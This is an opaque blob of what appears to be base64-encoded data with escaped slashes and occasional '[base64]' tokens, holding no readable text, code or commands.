IFmHolnmh9aEPveP6N9MdhzbMJl\/IVbofY90Uo1GFtDPXzi3bUy+syXpYOVnaV66uI\/rkemIATNolS7NhFhqi4d+t0j8H8d75H2sJnOqnILOT7A0odVKPMcf+fzlXscFfo5TESkjQaIc+RZjpW2GZx5RCDsc3Lp4\/lBpmv9BM2eiRU4JNrZqR\/kPc36ugEDurOH7Kf5Q5JQQTxaztZKmrrLwbmnFbkn6lvtkMgVJyj71bByTgXRUWetS6TkaUz0NO0fFG0pg\/6PZ8fR9ydGHpqRE1KU3cJf1Pga\/[base64]\/[base64]\/[base64]\/jUZzSk2C3F5kHt0tWKjML0L1mrIHOQgLmEz1BvWuwS6XZGva0dMqE6Bh0CN8Trw6HoAVS28dWgE9OQ20kIgJGG3qyz9Z6JCu\/W1aorphzR8lN\/Msvr8vxfVFfUhd04x4K99h9DODuUELChwgzxJnCyzyFUXhWmtZ2TDmuH6P5W+\/ZU1EukxUur\/yWh0H1YOQBNK2XALOkpArrcqFjXvqmbtO5AEa+sb+vyEvPOqhEGYmoDXfJabb0vqUHkt9\/hJJQxDXWQ9CupKIsVu9+fHpFmuASn7U\/pX6CoOTO3pzmXvGhigbT7GlH\/vBpB6GAKNeGLdmTD+NrX2scxR8CYBDWlZPFgteqgifcTXTY\/6+7rW3Gil+KE1R\/Q4wZufgG0Q6KS\/k0KTuEbpRMDl919GktMflhpXtVaTbXOXmZZ0bTSonQeUIk4bpaEEfMyvJeZzMGwgqfABP\/iqXA9gVutA7s3HbImP\/OQJnzXjbpW+DyTMc4M4wPxdhK68EsIW4lnxaGqTeKzRiSBnIND+RDDex6o65oaM\/NkmL0ZTxa4CYpFmWywpmmNhhvoQI5GAzA2DS8SFnD+\/M\/BPJvj3hNlIfgarfwbQnGR0ua6EX1p\/Tyk9BQ9CU8WyUU7jDPfWxUd2YW7yiKt8aZlVZcZDusIAp7FxZQWBA\/MnUSNfD5mO2npA2dZvGweE2+pcmTRotDCBgcUmSoL5+PLykkbXOm67IPW9UWJmAA6QhEHXkfhWUXqpTY6QZdvz+EsBfV1GTGy9Ib8iCuJ0gYGwXJ7cYcZ\/KPGfTJckKWIAQL86yJ4sjzfdqgGFhdyda\/1O4sQLNzAj3cT\/khVXmOqkMQVFbh51PGY+iIT4wuuqzLXZbqqEU+rIRsMArJTeAFyAORiNGKwJ25wZK9TV7pOVtKb8wzTa++WTt84vVCgjZsuGFOrHyQoVxhM2VmZfqXVWalcbi+IKxxPBAgL95keWNXvwgB\/scDITGvJXKeebdbsVxWRGAdg8iYPeFr2JcmUK5Hk5k1XtZxdhqfS3kw+nlQ1EHvOynzX6oOLTdGwn+T+AbnpNy7evqI8FVaZc5\/3PsWhfdfPga6LstsT8EasY8XEIHyekE3XCQ7pDKoJ8eyajbQmywJ7KM24Le1zZQ99muV9UOkVdqGtSnw1oK30fKcxHaj8X9mXtP6katbDF+CCTmo520+57GCukfiPYrtCdc79A6LeGHkPr9s\/JJMhgNVrmmvsvo\/gpm4R6QtbmJcn6bESwcfdz4G4o6aoLz+vip1eImziUXsQUjft5vPh5BEPm3whFJDmu1SEAjXzwSxxw\/I40HPWUJPU4TftNMp4LKSRKwQSdHcoE4R4bP7BKf9GmouP2hPhbj+ckYjmHnwz9on5A1hWosRd3zGEuH2AcUGsOLJagQKXacs13byM9QqGaS4lgc6bRpgz3i\/soHYHLZb3U1jAVMcIwr8oT7I3sGw\/0qbnMg1vs3+alztKLpkCWNv4NjC2GB6ABgevXUU5KXjZ+TxaUwIxPya9Qrt+Y85z44cmFVIYhjLQl5GDrGFFXzcRfa5hzUlWEGL\/GQ3KqoVPWlPtEu9EIyUuw7pzikbXHUMFzbUhAXp2z3hPmxqONAhMj+Gxg1i4GkCOjhHAeJ5t9NMV4pbtJIpMiBeYNOO\/gyO1fKet0SwPbBfLg6H5dilBxKzEc8qN9b0u+hVAzE5i9y26LPWVKY\/H0ZkpBfj5GmObIl0L0ydSzWJ9KAROllpZL4Tkcrwgm6\/dPvXbIS1HCiXbp3b8fulDoBN\/g9evS29DcTV0TJbuXgxeyzbkHE5kkFzhqZoJIKrfjKQM4reEh\/l4thHAno9+xmwkqIujX+2g6yOAi2TDo7aW71Yg8dt4gVy0aBJQ47xaWQYk6g1IkOmwZCVBsgr5nQpewB\/Y+ZnTtDP34eQgLXrzwo90\/y4XjxK0In5oM5BV5phmKFtniBZ8uMZrqJue59ockY22ZahBhe1ANOBieghBfMlQPV0v7G17ppGNhDGAE1pB1HBZQ6DybIflJz9Pa0eQQQ1k4SPNdv4E5YVj7nviOzP\/G\/T4e2SwRDB8MbN\/9ERSzzRrTE9pgFDK+vhYg3BnaHGnya\/lgCzFaHqFDn\/[base64]\/3qJcpwAtfttqK0yWqJWXZryt4Pzc34wJOm8hYv3KI\/sreEXiHsnRZd8HlktLUt0hQf1CMsLMCuwgYsWTnxhF8ezo7ZSGU+nxLaPHZg+UmJD2GM5r8JMq+EJk97YazmMT18krexCx7FxNRW6GgOfdl057cdVWRMfa8eGhDmMxDr8ZcnbAjwv3MFdQ4tQYxHvLlkSNocMPlhTF351c1bOMSQ1njJvTP4KhKn9TruEH0Y6ZGd\/3Lnykf8\/ZrdEPkuMFyLjnZWUXp\/HdW\/1e35yEgHSTGT4FXvyDqhQt9fP3DNN+nVzQoJ8rMWIxJbQ0R+OfJd7Cuvq13xuvgjm6KR0oy4+9gqypY2N60fHFu3wUZpagxv1B7nri3pXNGbNcYtO9Jy3kTil377nRqCt70WDVZyfnZ6UGwqqKLxXM2s5hKmrBG5x3THD48CYfshrZDW147zheI4gM\/64IAoOm8E4aZmT0j\/\/Cpw8lA2SOx6XhaxjYgGD1GwrNQYK7HIitvZUhJsn9PNCI5Fmod9BO\/0aIoPQlPgztlz5QNeWBxy7J8ZdWkg89co\/wxsiwE0qSOIS69FKp5BllBucRtaJMh2KT7CEPk9j6T7QAKnNaMDRC78Iu5woBK36sjJe15HU0\/Ai25GrT6ZNQB+hU+WWtEOtpfoEdh9XIHSgWoJA4l8vyqtZYHpxYkOSogse9nQpvB1XDNfoGPsc3iZn0DyUwx\/ofVPbQThAipWscZ\/2KixR7AYcA13Ea9vqsjohcHUyW6PeeyqCJ7VRyV41Yzz5f\/zk\/KOlx26uFvLzoAg5RDHQLKoTiCapiq2OCOKTsNAKKoHtPp7yl\/oWdX0aepmAVuEFwru93ZE\/MJa0SU3SYkmPnQGm7m3uqsmzMMcB7HP2CuoZayhoB8PNzAxWU0mfD8x0WRgXGxZVlMhp\/[base64]\/rpA+LRvHZOK1K8sBcLYLZ+tVlDemrspV\/qcyu6zI0LyYO8oB2pt9VbcnrPJXnB2vbA8zvomKBGHudRFyPos6B\/M7233s06pFBFSJZRKu5zbHTtTEJc1vvdWCCWawKopVU9wq7pkB7rZ1jOq9HbC10JZyIT+1Dd8OrPawgzIg5aVj+XYb6ydhJMg3RvXsKtTRgFnnOv3h6zB5aEa5UFHHlwcbHfvjUtVsJ\/gI612JwfoV5EKxyVEbtj3XC5m2fvSBUR6VB0oqO5C\/Bn7M2m0+zDeZyDH+vXeC5IuDuEt2071DngkhF7zMRUfL9YgZsMoyRoPb2WEDK7oMN3OAJ3A6Q6xX\/WpBhubuGmOlDrc0Cc5WfJYuSSDBi6fM0FqZVzwuHSMawuQEz9blDswGilqrbXOLOYgqaIdfX5ja6ZcKUgJQ83r0OUb\/+SFiFKTNlXoqenzehebOJyI+PnVXp5frfAUJWHF\/zpV9rrdJI07JB7DgnvbHTIXAK0Pkwfvv3++EeHI7Jc42Cb+YkzI5x9BagcxgdireXl91KwNqfptpRSXpOpuGETdqzHky4o+Gs2n2lIN0MDMOS24PsJOR5ROZCfVGaNB6RQi5+8PF9Enf0fM0TPPC7znbu\/kQIM1nu3hOp2NYzY3JgpZhumei+YmpQRz0gmyBq3FLVhmTaEBh7VCR5Z+gylPu\/FiuIMszCa+26xD3HwjtF78FJRZ+teUNT47QRBSOQvh1JHbSP9FzgJW+J+vdwaiYft886QxB2tIM6yKrw3q1rhVZk19YgZ+\/ot8469VTH6mEhgiBZHTGHPCSuOStz\/\/48YCV19ge4dgzVqWhwtfSouDqvq2+j\/oL+JpOhot7Znm++96Sm5OphGM\/wgFf8GG6yYv7p6RoPXjWzStMqrYm6tQr+C3oe8Sl3p0ovMMQCXO2UvdomvBjp2EWAQ9QMXbG8IwAtGPmBKTeHJMTTZFsE8ofhpQD9nYOFvs\/SCsGIOx\/uoQB986CfH\/xxl1\/M5wmTqCm101J0gkNlTPGbpCwRnawLmEmfGLVheymk\/zf6EM3a8YpA+VHXXMogkQhW1L7quTjuBq8vLgL2VW0YVUtL07NBKITGbT4IIcoKr2zneKWXjzrSxEJcb+VCsgSDyNxgFrXJx\/YiEMs5g\/xruwo2vmzxEkplJY+sLWw8ziWsWAWqCvB7HwO\/xshjAo+w2eKzFsDNV8Sh\/9JgYFddp26r5euQI9x4+HQ\/GPD9CtMr1QqwRSMGs8wlupAJjPamVdopV7GpeafPebBgKHxnuOauIiCaPQ4sDfTHuspIrQN4FpFuF47u0ptWKGDbTfDxenbr7cKoKAE7pTfHkHbrF2P+dPWjwPUW4CA74euS1JI91WJXrWg9YuDeWfXihyNKFXtvLdBRicaTemxxHJQNUG40X3vW0ywFZFLBtlh5meL\/ghkDSXMXIZ3dVWBOKc\/o42bbxRwj55N3TR8Phk9exuVSpTAofRKWx8rHvXa4GuXZJVoss1MO9+mhLhY+BFHBTyiN6zU4uU3yhdAeh\/xPY7Hvp8cBssn\/0YmmE1TrbMZWHCTLypDlbaIXz8S6p\/uN3hfsG7EC0dp3mRwVmx6V3IJJ3aZGUK2NszuWoygeHVA7boOrEMqIgv3qU5fNNsqdKqZOvQrEBV7ynrzbQN4b+SW4XA8RwX9s4lRU1rLhHuo\/[base64]\/XNDA0CdqMwB\/hdywoXzaTySLaXrlJ5zyUxuEYrtfcM3\/fonbhBA935ELDBxIwVm3JMx7XK0E+ORMf\/IfjpB3hZvV8HFW9NLGCs3Yd7EezbC78Sh+93JXp\/aQ49YMl0UBjiomhGIZSs+j8V6nWziUVtMEFRQKvjR9RtVdtNWghqZfA3hXRxJS3M23Ft9zjaszMgZLw04B97JKUZOEtxT\/[base64]\/ZIOd0tg1InRRk0PAdfzjJvw\/ijN02OilVJtBVCItMoDDBvWtbPR\/qLkMkRerEfnnAJIXf0BpF72lqrayNYp9wMgIs+yW1oDBGBkn84i2PX4zSHIElU0Prac5X+Se4QCvO1VBu03X1ZffMhELEDYkxDE67x06wCDd1ffoMwa\/ie6ql0u8ZJqvJwFjnLFI1htH\/pfTB5HFzgj9Eliae9yHO0hTWjAT21hRO1SCVhY8QtcITdw2OuNOUcKtr\/1zNzLxagdraUBKOpCBTT6WaAX+VWiXy3f8Zmgtqaekqdl5afDQieo8mA4lBnbq9usEZSuToFv+XlKV1KUjdGyy3oT9GmFhc2TYJpNDt0ya\/ENWczleVqOKsL3FiYXMsBD8f653Krl5GmEEOX5wTWW3SbMqeci+CUvA8iDz9z1PObWGvU+BiBwQx63jsal7ORS+G5FRAlfXBXZe\/w2Z\/ERCgnBnewP5rI8+Ry4DSnnn7KTx50XxYe\/ZVsDxluBmQDIs6od2nA5npS+FJXdjf1fZGpmoOgsLA8n69j0TwGAE1uWOwt7EirhikkUZthWxu3CGiApeIByZV0R3p8LF8rPJS9SQhij0rcGO\/EFbVhKeANXL2S31\/wlMuneeRzAzQA8bI78a1BC3gGlOIloGRHy4SsN2D6lEY92LTIgiz1F49\/iRQ8+IP7EYpIOoiWsjvZ5OZMDKJ119O82ogRmxBrQbpehAe2AkkDx9JOTFTRFWh7PDWIJJ5zW4pi9rmwqoXgrYwW8WI4bvsoYlCf4RWa\/gEu8zvHKhGjFp7RYgKvM5IORqnBU3FgeaVOXQOFuNfLvNleima2X5h9TDJRIWdRV1SSAP+AIojjxYQ4AKDhRUhLHiekcT1I6jeE\/VKu9L+9e8fYc5Sfbw3n4HZRPi9heoSdCarNUZoH3Zi3UDh15zmNfaFcCwk8EP\/[base64]\/ou0F4+aZVqrf+LhkNdpGAlD7nEeYMVNf6eGQkMaWTouqprJ8fUTMAopeqFsWw0jTfoulixsC1VimeQWDSWwAARFRD\/wk2EXwNrSSLqw6fhAaq9EqPg48kA2+OYB5ty26Afjs7z\/tIAJ4hCBK18IaZ6Az0NcdK54EfCKS+ibkNp6Zpj6IO6DkjID\/ECqy8PfL7edJt0Z2PG0vBG7kxGQKY1\/RRUralDDoP\/AUWjNOaHLFmsQki1xqb8imgKjoN38Gm0SX5LxJoHDIqY1dJLlbQTXxumT0430SC3ZflzvCcpcWv07Vny9x4oKc0Frg8Rc64qEPQI46HcumbdUDTmRgGF+b01cfzrCpHL\/1ylDG\/9r5TtRHXDMVH8eiE4pLH2DkUfkiF1uSU2vZIGBU0uN5IsH15DDma6S4RgPSQSph\/cObrXdm4wIuFF2BoTrC9qWYOVKC+xcWittrR5eA6BWetyxnPYDZ0sfNatRigVXSao3oxRI\/1cahiNMch5DcSCBm+gmCPhKjnGg7DGBNhhOsrOEF1cB9VPV9TFl\/PtikoCCMbH8rNYB5mHGDKQfbl8ozm7Don\/XRReHAC\/\/r9+s9Cy83AsUjr3DVyWnJihoRu7nLJAeLPKfrSzcXdmTBunHgaRmyxbMX8ywF088bN0KwW1Jl5hcFDFnJJm0iE\/kWssy+m6X5tQ1zNvSg+pLdvvd5MhTbqbh0PKZP2LC+O54jzp6WCHCbCLx8WUq89E6X3jbnCnBuSLeC2vr+Uok7zy0OvP6ePBRGYJ07bxBS1W5sTQljNUMakB+l4nheblJ4NEfCkSFpEcgd2cI5kT72h9gVSqmj5sPIxTFZc529Yic10Dyr7nMY8UIQDqD\/C9ENfyA8yS8tLkEB127IQywNoKGUlswqbIMWGGUrim1sb8FtOpNbgSm6Ktxncqb5ZHx1SppzzpIjCDW+RqXtvBjTdtwaJU\/Ca+o+Ebh5cIMt7yRiPZSZIygy9COiBJIvN9NCa8cv\/WY7IJunuLQf9\/NDcmDZDQUKDVaVprsj2We7p80y5Ur37TAuWCVtRdF58R3WqgieASAB1gW9TX\/Hv3Cih8yVISzl68dwvwSjo43WmU9cAbIWSFour9AFb24K8ZKX7kt72PUN+RrgrImc3ym5y5nhLBdxjvzL0W+dalvf9kENSo7eTgQoj\/TTeQhhU5ES8FnkAv90A1eRMm79hiyuO7iS11y1q6nSbrSKUpz3RA5JQ7ipfLABsI95Gfk8gVKEGf5IWQ9zFT3nanSgERYENp37apn5IDZP7wae44F9\/ScUWmgKANjto7B9hdUooKJYGaHDli2+xqFUfjiJzPQJ+uurq93\/vzmIL\/AvfKomiKvZPQwHcAaapbsdhe7muBTOjo++yj\/721hKUjGsAfoT7zCbBBO5SMPbEhJ0FJ+z1OsY1DveZ9cfnpbfbscxtBWGknsWPPUNVvwWPEgOD6Uy8Brcjv32p\/1nPouAAqW95xENBlJ91\/gMpu0dMtyNQ79yLO7m6tsExvUUSMwekp+3tdT+nr1hWW8R2bh8GP4OiQBv486LSTMzU8drmb448TXU+YRe7EHC5+NIV\/+dNFbuXAhJ6dIvPpDcSVxs0DrsGjyE\/Qe+reJYygKadzA9dwBtsgkYAs6QXQBS3bajtjZuzx0ExMgB6eRahjDTaf0JdiKUIGz5dQzHAvqqYE\/[base64]\/YdaT1wO5a+LRU6QX0q67D\/qULtA4CsiBd+a0v03suoJmtr\/pxqYhgQRBXrTZ9ZoL5DEY1XmYDcxq1VkdTSN7l6BaAWDzPSt9REZpvmJBPzm2HcdmLxZIxIvX8ttGsS85o6k0gAj8oVcUB6RIupXDEUpwvk1N2gmt36u5HKlokFhf4yxoKrZr14kjzmctKMf7MXxj7F7oMALkgv\/ezwlKYJLhxpHyT7bt1Eb7kIRtXaVVHbhvCI95GSZwDRqdna6JbjuvoKL3+KTTecGsi1Ye9v1NfIo9\/+3UtQL+Ds8TSlv3dXk\/cePRqkOstPWwkGMvn7Aqlc\/vMvtQCUpOe2QFnPmSTBLKKoTm54ZViLRAmihVPHywaQv\/a8sab4AA7CsEDAuoFZH4PI92Btjfiuyl0WbNESitQjAh5sL70cE6k\/ABiw+1RSoM2rHFoIHIuCVkliNbc7hYOTs7bzc07zzmPq3Ogta1XrI2s4R3WaccqM5HeDWI8D+g8O0Ck3vQukLDTUW5rk8JU5DSO4WNorEDJo0BULs8DEs9byyixrfWObTtlQIDJYtCz3QTvePwp6KffTeVMuN6RP\/onmMkiw+liOeRVacXBG2rmXEWyW+Rxe96nHjr46XrABNI1ARRCDV4egUdUVvK\/wlGlgJQYQg4YuYaT1xuIx9hPp8UVo8NTk0ffnnkiBAkHhHioBsvi5yUFl2NS5Owu2clSjxbe36g4XNmWKdhEHFi1aRVKLbF17uHurY1\/[base64]\/xKRmLxtidZY93CRHCaDINOVUidTubLYHVJbFNYGAqc2FLP68Sap1t6LSJpVzCgPgmDUE\/A2bIAO6qDrAgqEMEZ6jnyHfO5pGU4nwSYtJG82sMtlWI6j5IWmC6FmmcNcfKOid0WBv1j\/4NSJRyNxrJyzSRyFKJHkOunn\/LK2rJw1STCep1xekFybyhxYTh4YcEN\/\/wmgbJcUW2xQLrIcJ45ilqnvq3BAiBn+CqP+lro+P5JRmm37q\/b4CDlHuO+fQLhPtaXsFtkMm\/aLujmRdUOZVFGTgomK\/CWCm+4v3xElDzpKs5kyt9fGswYWZxo0Wc0N2ZQCroSBUYc4fPZv63zH10RMQUXoDbXjLQRHeQ1xq5+KBK2sVnyRs8b+6Jy50kqObgNS92drB49cuHrffZjOOUr8WLTg9NrN3qC+L2lgQiLOPa302g\/SdTzmcI\/I1lAmyoZMoPCET+ddVbRgUNAy5NPNTZIcPXqEGsllGJyYiFManAHbXT+ITD8Bu7WlBpVjWGGl4LwXhTIGu\/dDApV\/g5AIwtXZtB1gl1hLba690louW1LacJ6mOBNIJ6smBl5tYeKUQLxEWW9dtR16GE9LW5Hevz+fT5gm7hfdE1r8xsNULCCiJL4O1mkHRg2HBfFZsd7kXnh5BtLePI8zMcLPfIiPCJR8l4H83zqXZq9OYV1oiV5gLWP2HtJXuci\/Ou4OZdz3zbTJsDpCUGWwLjmgeiSJAWRKaN4ENtz1CZOv6S4hr2kmAbI7SiE5cIF+wETnkmb5MgHdw6N1FqSuwoZKmgtJvqPY1YLyfklvVc3xGtHkjuIYyeRg4naZYfNfqYYxrcwulRuXs8QpIQ+Va0awM\/fQkaKI92ziC3GemWjn4w+vGHqTfYAX4Uq0O5zSS4JpeNcdC27RtHU6HBkhtDhz4HfqWs4kZU3NzfLIJBzlaSVIF6EzUMyJjx3bOB8+P\/zlZeSfWSNlm8RVE8WGHNxIsSw\/SzeHH0uRe0aR2zORyhGS662CvkSS59EONMpzjbgEL1WAFCq22uTolFZHxJ7OaB4AwmJLB561Zch1TBHUTAkQll+FDadVjDhwmJRhTx4hGUsKAJHailhiuyZveeGBOo0VZ20zz9JWDEe4Bb60bKY3uTw++sRS7Rr0CO4bWJwdNt6L3jXqKwemE+tDV\/hi6n2EeicrrzSHl1wo5Ir4WHzJIYDXMZd910gOEiMRBqqZucGsOV1Jj\/V8V0G0+W660XF\/Hrk42CsXw+3Snmd\/nrcPNvriubRk34OnKV9IrZdypmTOxe\/tXfAQEptKSUxDKu0Faq9c\/DqbFV4QpTvGbWY\/V2U333PvxUwmqTZV0qmTVwi6WqLkiKjKzlM7RC3WegUQNNydCMGl6PR+RFQwb6a1n+pUCaR3eeO9VbJID5OQwmEosPyM\/nHqnOdWT5oFB2n3gHmdiVFsudY\/tf2YZRwrEwW4S7RFIGLNm2piNZFzhey1zRNk\/ZRDxH07bZ9EtzpUS8rnnu3HHUit4KvoR8gfLtp4kZFxsC0DyAh+VPptUJhJKtWMT8E\/Lx2VD+nUoDJSkSsI3QVQmwCZmpoKRY1dOfdB8giEUsTuKH8qI9gfR\/eTTEExvZJ6WwVx7XfQzxOpb2xIxJ9FRY992NOZ42YP2uMRYXGOFl2VhWKvczIKL0dqurcwZZnRLRKRvbmyYearf6NU\/3f9t2ALBsyvlxVnZQYKeegnT3IQ0SIWI69wJuHi0FxL8TK+ImqRJQVRxOCOI+3aKwSgXa5ePYESYvBwyd8WN3vIJdyNUNBzkLhFe\/um\/hfYxvQmevR6uiid5Qd\/Ccwab10aa2CMkAh+0JrHhJp5x3MxjH2sJv6DFGoy8n8JuwQ1F4xYJiTlu2baJ1sPf4Cqz1P\/yoRfYMkIDnC7GTY7BMqHJToMpYNYEjJK2W4286Q\/k9BMumZRJ6nFJZOZ2MhMryauKnFWKptzlLgdhe+fq\/8cLZIRxfSZW9fNgBdxPJaMKKZEpIJIctl4E321f6\/6\/bsXmWYux6pDChblNKvtMy0nTHeV\/lSydo008Zk6ZMsqdKIkk0YAdWx9pIDtQ2pzml4P6Nx2vW1un8DhVCYTtJlZSyawhRRGox4Yz\/ioASwYfyC138oAllxyb9Zwq1WK4L7DRMxoYBco5nHmQ6jMPECNpLQVtW6cZRfjuFt3tqn+QxFl91314oVlO7J7mLBCG+4Jpl5Z7u5c7B83xUxSMmLboSJVYdX4aDkD7LbuMqURCNW9GyOp3oUHPg7jAEqNwBX\/H5bHLlxmtoQUslm9sKzcJm0nDllwz9vd1oiqGW3XHBEtlkBOqfkw6YnqhAonyTx2rqQOwhLmK1qguPjt+71i\/\/DtG3HAX2ritlBLRQIVCETgf213GQ1\/n13iLyb+vuFWCdDse1mSxHMRtXw+uPLJ6gccBaqPHh81b9jKl0cctigdCgACXCA2g+xv\/NEHPC0ZTC3uHVnR89oWYBJ6Cyp7o75l0eKrE9YomfsZ2Kl\/JJ7uBqxcZv6RKYPZ1iVIZqo3pAjKl0Ivomc3u1qqrgNRo6902c5rncyn47s\/OAxYJtekoqHATgdqAPOOYAyRV11NG7IXXMU9uK\/pMzxjXNPZsJSsH5Qgfvb8Gmu7cPu+Ij9c9eG9y3SjQ6U72S5T2QYudESxPhcWHed5Lz6dFC4EVqmEdQqmM\/yWe+C6P2TfWA4jqygmRrG0+pQJZm\/WC92xGUb4LVH+Bx7ONQkHwEnwVe+xSXTcMu2TN2kxv3DOyCrYUUE5EHUB3+VTAEr\/5dB9hz5eKrclmYK57ur1XaU8xBaiiVRoAb+NWl2xOqmjFzC91RlhEIYWIZQ3+FJJaFqhASh5oCbX7MR78zqg\/232KQfl81GRPNShBemEuFaJpYZCL3s8Rat3\/pfFc4mn0J3OTNf7Kh9WVQkuNNevhEpz2fVG\/4gqpnLhmg2IEJZGh2uJTf\/DH49bAr6EsU+1u8d9VGTQ+eo2abWh9mbgc1EicE0Re91KPEqJ62rHrihpGp7LSmrOCCdendbO7W8Vlo71fkQZWPuVFuS22Tn0sRCOh2SqKRnBrAuEx69fDhyLuYIp4rua3nKMJ1N5d\/FoGXIr7xAou0jWTfLkBh45Bzs3spEK70SnEOLf49Asl\/DmAq74\/[base64]\/Fe+\/p9MWnO5VscIAZT3xLi5Vn6seR7jtBbbWx0OFz12INNNQD5OewLRRJO\/ziCcV1A7vaPdmJYTURM2\/1KC1ItWZKcRWq5qYm96C4V958QBGDE+2w3DgIQ\/lpTSpIvexVmxwqCvUognJlqFO0bQrnpysr3QzZJTkTrLBtcVdbJ\/CDBwSjgD0lLoRukGlwzUGBqFdZlJsPnwJb8SO4XLI5+79LzmtRw3lYMkw7C1hgckUl0xVkFPb52lQ1gEBZn2TeN75bMsFDnJeuhR+W3wUMO+CHav9rEfQDZYUJIUwTlHMU2+Du7Onvq6DsexbUKZY4uHDmsXFtpg7+wVQTJtG\/8VPPtioTHBF1xOMZGRvMfYarzlFvyNKE6I2OBAMvTXjNY5tmlNcSrrdgiP51tap2WUAAq9NMoCRHuhPd7LT0abYsD3Y27aIbN38zJFbS8Z5MZoL9OuDXut\/XUKywSTK22Qq4KyxZhtTGGDeBoNb9yfdVc99gf9bRJ+fmhVp\/xvmiaX6iiq0\/3y7kDcroQxvmImsUEIKLR458EVvxE07JEDiLBA3Ij4vnqkCG2eUSDcbGqOYjztmyNRiYH8ywhi9C34WkN1r6y\/e8ASO3L7GAnCl+zFRj1aFNI\/ASLE3UA5NLjpXf3M1IkizRArf9CIp2e528S2HSBvaTbrYFbCON6zFCOM0UAVB5lu0efCiUb779CXI0bpHZCeaENhYsdtQkPgxOn1v2KUtmPyfvTTJFgkABOfp04sr3FvoPinvrqytI4KfdhBVHribga9PCNf5j\/w8gQ4cbffHFIAvHbu\/\/SJFt\/zoVFj1YfQhM+iXCXH2T64nwgJPNrALSbIkstpGDbmapI4II+\/uaN0TLNwWXi5ApHgCuU6nBebSZCECvS9yymzEmpPABSZAvjbwd3b27SnmpkBtUQT5vp\/U1V\/4qErwtLdTi4jYI9WrDOso+s3rX4cwyhi0vkBY0dxcv7pVxQmNuGpUsir+oKSfkXDjOiXn353ctLMDjzSdQkeVUkuTpW28y6ExBpfROvs\/r6KXQkTBmqwmwLbT31xHjQqny9uTXDd\/oYRYshNcTbIJnrQxwBGQN2H9KJfCQSaZkbD\/FnW6+r6iKTzjskqeJHoAmxjNGEjIUHD3s6aDHKOZZBaEVmNLeJj3w0Uq0fl3FDNro\/dI0Mc1HzG0zf0Sfg\/O+p2f1ZbnhTtjKPDR21wwScZvI\/aVfXOrm4NxW+GQFAu3ABH1zF8IMqICYJbUPDXkRyFaOYN4n1FfohKHaG\/jAtrdsbJ1MzodyRu8zfe1Z002N6kba7bwx2El+S1BGxR21rOJSGml8Cp4lU3uTbAVhKUtq7i5REBvl7VTWzX73hvmXI1mMDhTQOsEdvVsFusdpF\/q5noOx+DGJoBVoDiCM9HAe2vsTg\/oUauTufRbVoWiiSF+OEipETUtzpdYOyIF2awzdqBaRZueE\/\/6WGShFSmp00VRY9z+M2BMYf\/21G\/VROs7qO8GxOoGYdHIktn1SInAVsAhK8LF5Lb20jeodU0znxVFswTwdVxDunQ8\/f0+Cq9KhiFD6bpU4fC4NKHs0lIVSZlrXurVbv6bvm04\/tjFbVBxiPeJ0W66Xn4PnTRiUh2tWFnOh\/Stk5hqw2wtA4tQ6grmduR94V4JpXNzFo\/BH8L0yiBRsXkFOSeC\/vLDEqEy0JOppK1Hl3VmXWfCue9m1\/NrB25FeL+Ra4kV5U9beUi5222Vuo2HDTjgozjVk4l6dV6eU6HuhnJlmSlWnjfhiv1GTdiuskaQ42fWm3KdkuZ61Fd0RX\/jxwYLS29yuv3+QHFavG6jzZQd\/7CteWXlfwsCSEXJlesthDrmuF6+M+i8WYjElvZHei8p+gyM9iOOPp2KFVMa7q6xhMEgFxOfa7m\/[base64]\/FjJ+8EZ1kI1jB3w1i5HBekBYRCl0ZyumdkmVRq1QEgBSM5vm61IgEEJBO4L+MooGO8VUOC+q5ejBynidSEWm5cXHDkZ+dNNKt3HjZAzacgKGUbOF3g0hEHhh7COkYq35QnClFLq7O8lEjb1HjSBDUY9N4fQCLOrym9m0LZ01wuFSS6nWti4GJnXCT\/3I72SEPjS4dsgM0LngBRN2OrN+ktu9OvFoR25blbR5HGS7vMdzoqQUw\/9TihDqD4nNmUeDykNoKUJ3VL4ijJiZJa6mHT9S9N3Nu5\/UrW3fqJLVeRddJlB9+dKJlNhND6f2ZeBjXi8J\/NLDXQJCLT8apaZ41AqJHzUdd0DMEPUKMklGmIJzGtZsu3bhbAVqdf0o5AVIdcav3nOgZOjE8l9YBQ56fVpNdNJF6Qk\/Q2wm9NSCcqqkRnREG1NoUX2OVAF7cCHDHkrOIj7d1j0Qg1wcDYB\/eCWS\/sADTqXmzcImlf5EqWdgBkrvUjYeimlTdOGKqN9ICP3Ji5hYjfCTPNXyQcMzjQiVZnzOZJA7DbRDIt0OTTCDPWMIoTbYFHX3BZyxVHYXBd22fV18GMu+A3koNdqfhtp12TNXHpZXFOuL22eAHlMXKDaVV0v1ver29ZNe980Y6g7OvQbKcZNyqZJD2Iw5\/5wEAcJv52ullpR6olNctwArLpkPFKHYIXCxH9i6F9sgMxtqoCIdUFKZ9wppyf+B5qOKcRdsVJBbYGPxiqpElq+jJ6VJcKTGnVKwgD725o+NaJUmsywRZqni44LZbdLNJQ1kycxKLOm3NY7a9zdaBC2R76wRp+I8QK87pUxdc\/reEsz\/GsCLE1dENDKY03tZnzMbMYRcViNZI5eLLEwNgvF9sZUL07xkE7zgSO7pvSyYGopqqBdm6\/XervIql5Q9JnRhLdhs\/f+O1x7gj7u4RCBH8FrmL0u5GF0RzcKgLK\/YMuS8jIUvSbhvs73NOvqKwDloEf\/06xAvI16080CqU\/dzpsZaMPk4tzK+wJbFHwWPcr3oxjXak\/g5xUZkl5UipmadMC2nYFGHKM9bscUd6hgcNEVadvV5Rc8iLzmAOZIakGTBb\/QopSHtaGicA1tAfOQWFy5baeNUBZhtPrjFw\/nRa551gkCkg3mkNlhHwGRWRgFcnSOl4QsqjWEcAnBUhTwQ4ItLC5tOjAEtsQdKZXNArzU58o39cSFSkKWkZO9UmAQ2gfstErWBdeEczMQqOXHXFTgWRJZf0VtxD6ckCR5+lF+WLWibl0kozA29wU\/8ETR\/FgPvxpHcQ0CvUmdKFLc3FY4yGZTDRWClk15PDif4ad7CrtLE0MM5gGCbY7K9JK01je85FR+wvCboEYInf4QrHo4BA6NzA\/a7MgXQrMzEXgFd1hygzi\/Nxk9c\/F1wg98yR\/A1pSr3ofO0Hp8mmkDf9tI5EbrnLIcaavm29spLtV+Ugf1ELLKWOw7Ld2hgcbk0JTCGe7kt33BvLKoaRVfXWhNqgN7LOvf6v\/xdPd6c4lhb3BWGvc8rBHzdr5STkYIHA10NDjc\/QD4OOgfyC43Qp7yKzZUHHyQXKW3cZbxm7RBXB1DBk1ik6g72ByaajMdM+gqZfGW\/gp0IdMKOJpXf83baQNL+WvqPi\/CvXnslt7Df46dQRfa+0lpIoxUuCUsxU+IPUdIwaTep3MqB8yqiymhr5WnPi8IhhoqcWZ